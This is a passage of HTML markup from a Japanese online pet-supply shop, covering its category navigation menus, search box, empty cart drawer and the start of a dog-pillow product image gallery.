  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/dog-bed" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          すべてを見る
                                        </a>
                                      </li><li>
                                        <a href="/collections/fluffy-dog-bed" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          ふわふわ犬用ベッド
                                        </a>
                                      </li><li>
                                        <a href="/collections/pillow-dog-bed" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          枕付き犬用ベッド
                                        </a>
                                      </li><li>
                                        <a href="/collections/dog-blankets-mats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          犬用毛布とマット
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>キャリア＆旅行用品</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/carriers-travel-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          すべてを見る
                                        </a>
                                      </li><li>
                                        <a href="/collections/carriers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          キャリア
                                        </a>
                                      </li><li>
                                        <a href="/collections/car-accessories" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          車用アクセサリー
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>ソファカバー</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/couch-covers-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          すべてを見る
                                        </a>
                                      </li><li>
                                        <a href="/collections/chenille-couch-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          シェニールソファカバー
                                        </a>
                                      </li><li>
                                        <a href="/collections/non-slip-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                           滑り止め付きソファカバー
                                        </a>
                                      </li><li>
                                        <a href="/collections/plush-couch-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          ふわふわソファカバー
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>衣類</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/clothing" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          すべてを見る
                                        </a>
                                      </li><li>
                                        <a href="/collections/dog-clothes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          犬用服
                                        </a>
                                      </li><li>
                                        <a href="/collections/dog-cold-weather-coat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          犬用防寒コート
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-6">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>おもちゃ</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-6" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/toys" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          すべてを見る
                                        </a>
                                      </li><li>
                                        <a href="/collections/chew-toys" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          噛むおもちゃ
                                        </a>
                                      </li><li>
                                        <a href="/collections/plush-toys" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          ぬいぐるみのおもちゃ
                                        </a>
                                      </li><li>
                                        <a href="/collections/interactive-toys" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          インタラクティブおもちゃ
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-7">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>給餌＆水分補給</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-7" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/bowls-bottles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          すべてを見る
                                        </a>
                                      </li><li>
                                        <a href="/collections/bowls-bottles-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          ボウルとボトル
                                        </a>
                                      </li><li>
                                        <a href="/collections/feeders" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          フィーダー
                                        </a>
                                      </li><li>
                                        <a href="/collections/water-dispensers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          給水器
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-8">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>グルーミング＆掃除用品</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-8" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/grooming-cleaning" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          すべてを見る
                                        </a>
                                      </li><li>
                                        <a href="/collections/grooming" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          グルーミング
                                        </a>
                                      </li><li>
                                        <a href="/collections/cleaning" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          掃除用品
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-9">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>リード＆ハーネス</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-9" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/leashes-harnesses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          すべてを見る
                                        </a>
                                      </li><li>
                                        <a href="/collections/harnesses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          ハーネス
                                        </a>
                                      </li><li>
                                        <a href="/collections/leashes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          リード
                                        </a>
                                      </li></ul>
                                </details></li><li><a href="/collections/cat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  猫
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/our-mission" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>使命</span>
                  </a></li><li><a href="/pages/order-tracking" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>配達状況</span>
                  </a></li><li><a href="/pages/shipping-information" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>商品発送と取り扱いについて</span>
                  </a></li><li><a href="/pages/refunds-returns" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>返金と返品について</span>
                  </a></li><li><a href="/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>お問い合わせ</span>
                  </a></li><li><a href="/pages/referral-programme" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>紹介プログラム</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="検索">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="検索">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="読み込み中…"><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="x0a3AbYIsqPWVSRcVa4IqN4XiBa7F2NXU0Ybfhi3LLpKLyoo/6rNJicB4ZPsDuPscmaLfCADWgTo1O3hfBQ8dFsD5hT6lIjnqYqQq58UpgKUSR3mrmEgzuSuIkQniSQCrBvPaCrVixkPgjdPmYK+ft+6S5PRaHrgpsnwIJx9nvqYHzsDP+9822D91PiPEFfB6j2Om9POF/V/q+uuQOxDcO5YvVemG0Ld38SnQS3glHH1rh/zg8IFo53wC+hmlI7w8LgDxVKkBcu12Fv81Ggz/t/Y5jPgKlR8BuDe+Y/OQn/hGAjYEbwvtzvlueVCCeb95y4bP44PySrVk1E9MAvIcFWHUNekOLJPOPUYEr9hF6l65Y1/W16S08c1uaSuKCpp1RKK2MZeqQsnEEzqAU1ojKliMoyrb67+myUBrPcBDBk=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="検索"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">検索</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="検索ワードをクリアする">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="検索">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="閉じる">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/29320577164/account?locale=ja&region_country=JP" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">ログイン</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">カート</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Wholesome Pets Japan",
    
      "logo": "https:\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/Wholesome_Pets_JP_Full_Logo_Right_1.png?v=1731110682\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/wholesomepetsjapan.com"
  }
</script>
<style> #shopify-section-sections--25994492477749__header .header > .header__search {grid-area: icons; justify-self: flex-start; margin-left: 430px !important;} #shopify-section-sections--25994492477749__header .search__input {border: none; outline: none; background-color: transparent; transition: border-color 0.3s ease, box-shadow 0.3s ease;} </style></div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="あなたのカート"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">カートは空です</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="閉じる"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  買い物を続ける
                </a>
              
<p class="cart__login-title h3">アカウントをお持ちですか?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/29320577164/account?locale=ja&region_country=JP" class="link underlined-link">ログイン</a>することで、チェックアウトがスピーディーに行えます。
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          カート• 0 個
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="閉じる"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      あと
  
    <span>¥0</span>
  
円のお買い上げで送料無料になります！
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: NaN%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 17%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 3.6rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      読み込み中…
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
                



<div
  class="product__text-container product__text-container-text_with_icon_efpFXE product__text-container--center product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#004e7b;--icon-color:#121212;"
    >
      
      <span><strong>必要なものだけ。ムダなし。</strong></span>
    </p>
  
  
  
</div>

              
            
        
          
              
                
                
              
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
            
        
          
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>小計</strong></span><span><strong><span class='cart-drawer__totals__row__money'>¥0</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                  #CartDrawer-Checkout {
                    --color-button: 245, 137, 108;
                  }
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    アップデート
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    ご購入手続きへ
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<style> #shopify-section-cart-drawer .select--small .select__select {min-width: 16rem; display: flex; justify-content: flex-end; column-gap: 0.4rem;} #shopify-section-cart-drawer .upsell__variant-picker {margin-bottom: 0.8rem;} </style></div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      
<!--GEM_HEADER-->


<link rel="stylesheet" type="text/css" href="https://assets.gemcommerce.com/v6/libs/css/fontawesome-4.6.3.1.min.css" class="gf-style">
<link data-instant-track rel="stylesheet" type="text/css" href="https://assets.gemcommerce.com/v6/files/vendor.css?refresh=1" class="gf-style" />
<link data-instant-track rel="stylesheet" type="text/css" href="//wholesomepetsjapan.com/cdn/shop/t/32/assets/gem-page-product-1698909705.css?v=130649428768644558051764074356" class="gf_page_style">
<link data-instant-track class="gf_fonts" data-fonts="Josefin Sans" href="//fonts.googleapis.com/css2?family=Josefin Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900" rel="stylesheet" type="text/css" />
<link data-instant-track class="gf_fonts" data-fonts="Adamina" href="//fonts.googleapis.com/css2?family=Adamina:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900" rel="stylesheet" type="text/css" />
<link data-instant-track class="gf_fonts" data-fonts="Alata" href="//fonts.googleapis.com/css2?family=Alata:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900" rel="stylesheet" type="text/css" />
<link data-instant-track class="gf_fonts" data-fonts="Arsenal" href="//fonts.googleapis.com/css2?family=Arsenal:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900" rel="stylesheet" type="text/css" />
<link data-instant-track class="gf_fonts" data-fonts="Roboto" href="//fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900" rel="stylesheet" type="text/css" />
<link data-instant-track class="gf_fonts" data-fonts="Montserrat" href="//fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900" rel="stylesheet" type="text/css" />
<link data-instant-track rel="stylesheet" type="text/css" href= "https://assets.gemcommerce.com/v6/libs/css/owl.carousel.min.css" class="gf_libs">
<link data-instant-track rel="stylesheet" type="text/css" href= "https://assets.gemcommerce.com/v6/libs/css/gfaccordion.css" class="gf_libs">
<link data-instant-track rel="stylesheet" type="text/css" href= "https://assets.gemcommerce.com/v6/files/gfv1animate.min.css" class="gf_libs">
<!--GEM_HEADER_END-->
<!--Gem_Page_Main_Editor--><div class="clearfix"></div><div class="gryffeditor"><div data-label="Product" data-key="product" data-atomgroup="product" id="m-1679030333525" class="module-wrap" data-icon="gpicon-product" data-ver="3.1" data-id="1679030333525" data-assigned-ver="4" style="min-height: auto; display: block; position: relative;" bis_size="{&quot;x&quot;:217,&quot;y&quot;:175,&quot;w&quot;:1220,&quot;h&quot;:2027,&quot;abs_x&quot;:506,&quot;abs_y&quot;:235}"><div class="module" data-variant="auto" style="" data-current-variant="47316320878901"><form method="post" action="/cart/add" id="" accept-charset="UTF-8" class="AddToCartForm " enctype="multipart/form-data" data-productid="8883167854901"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input name="id" type="hidden" value="47316320878901" data-productid="8883167854901"><div data-index="1" class="item-content"><div data-label="Row" data-key="row" data-atomgroup="row" id="r-1679030333604" class="gf_row gf_row-gap-15" data-icon="gpicon-row" data-id="1679030333604" data-layout-lg="7+5" data-extraclass="" data-layout-md="6+6" data-layout-sm="6+6" data-layout-xs="12+12" data-row-gap="15px"><div class="gf_column gf_col-md-6 gf_col-sm-6 gf_col-xs-12 gf_col-lg-7" id="c-1678957832489" data-id="1678957832489"><div data-label="Image" data-key="image" data-atomgroup="element" id="e-1701311700131" class="element-wrap" data-icon="gpicon-image" data-ver="1.0" data-id="1701311700131" data-resolution="3000x3000" style=""><div class="elm gf-elm-center gf_elm-left-xs gf-elm-center-xs gf-elm-center-sm gf-elm-center-md gf-elm-center-lg" data-exc=""><img src="https://ucarecdn.com/b1c10b02-40fe-4d83-baa0-91fb01bcf341/-/format/auto/-/preview/120x120/-/quality/lighter/Icon2.png" alt="" class="gf_image gf_lazyload" data-gemlang="en" width="2476" height="2476" data-width="120px" data-height="auto" title="" natural-width="2476" natural-height="2476" data-lg-size="3000x3000"></div></div><div data-label="(P) Image List" data-key="p-image-list" data-atomgroup="child-product" id="m-1679041248735" class="module-wrap" data-icon="gpicon-product-image" data-ver="1" data-id="1679041248735" style=""><div class="module gf_module-left gf_module-left-lg gf_module--md gf_module--sm gf_module--xs  style-slider " data-pid="8883167854901" data-style="slider" data-spacing="5px" data-collg="1" data-colmd="1" data-colsm="1" data-colxs="1" data-dotslg="1" data-dotsmd="0" data-dotssm="1" data-dotsxs="1" data-navlg="0" data-navmd="1" data-navsm="0" data-navxs="0" data-navspeed="" data-loop="0" data-mlg="0px" data-mmd="5px" data-msm="5px" data-mxs="5px" data-gallery="0" data-galleryicon="1" data-borderactive="0" data-video-inline="0" data-sync-il="" data-3d-model="0" data-hide-one-media="0" data-sync-il-xs=""><div class="gf-carousel-loading"><div class="gf-caousel-ripple"><div></div><div></div></div></div><div class="gf_product-images-list gf_product-slider owl-carousel owl-theme"><a class="item" href="javascript:void(0)"><div class="gf_product-image-thumb" data-id="36685529415989" data-index="1" data-image="//wholesomepetsjapan.com/cdn/shop/files/DogPillowIMG_V1_1024x1024.png?v=1699059864" data-zoom="//wholesomepetsjapan.com/cdn/shop/files/DogPillowIMG_V1_2048x2048.png?v=1699059864"><img src="//wholesomepetsjapan.com/cdn/shop/files/DogPillowIMG_V1_120x120.png?v=1699059864" width="600" height="600" alt="ドッグピロー" class="gf_lazyload" data-lg-size="480x480"></div></a><a class="item" href="javascript:void(0)"><div class="gf_product-image-thumb" data-id="36685529448757" data-index="2" data-image="//wholesomepetsjapan.com/cdn/shop/files/DogPillowIMG_V2_1024x1024.png?v=1699059866" data-zoom="//wholesomepetsjapan.com/cdn/shop/files/DogPillowIMG_V2_2048x2048.png?v=1699059866"><img src="//wholesomepetsjapan.com/cdn/shop/files/DogPillowIMG_V2_120x120.png?v=1699059866" width="600" height="600" alt="ドッグピロー" class="gf_lazyload" data-lg-size="480x480"></div></a><a class="item" href="javascript:void(0)"><div class="gf_product-image-thumb" data-id="36685529547061" data-index="3" data-image="//wholesomepetsjapan.com/cdn/shop/files/DogPillowIMG_V5_1024x1024.png?v=1699059878" data-zoom="//wholesomepetsjapan.com/cdn/shop/files/DogPillowIMG_V5_2048x2048.png?v=1699059878"><img src="//wholesomepetsjapan.com/cdn/shop/files/DogPillowIMG_V5_120x120.png?v=1699059878" width="600" height="600" alt="ドッグピロー" class="gf_lazyload" data-lg-size="480x480"></div></a><a class="item" href="javascript:void(0)"><div class="gf_product-image-thumb" data-id="36685529579829" data-index="4" data-image="//wholesomepetsjapan.com/cdn/shop/files/DogPillowIMG_V6_1024x1024.png?v=1699059878" data-zoom="//wholesomepetsjapan.com/cdn/shop/files/DogPillowIMG_V6_2048x2048.png?v=1699059878"><img src="//wholesomepetsjapan.com/cdn/shop/files/DogPillowIMG_V6_120x120.png?v=1699059878" width="600" height="600" alt="ドッグピロー" class="gf_lazyload" data-lg-size="480x480"></div></a><a class="item" href="javascript:void(0)"><div class="gf_product-image-thumb" data-id="36685529481525" data-index="5" data-image="//wholesomepetsjapan.com/cdn/shop/files/DogPillowIMG_V3_1024x1024.png?v=1699059878" data-zoom="//wholesomepetsjapan.com/cdn/shop/files/DogPillowIMG_V3_2048x2048.png?v=1699059878"><img src="//wholesomepetsjapan.com/cdn/shop/files/DogPillowIMG_V3_120x120.png?v=1699059878" width="600" 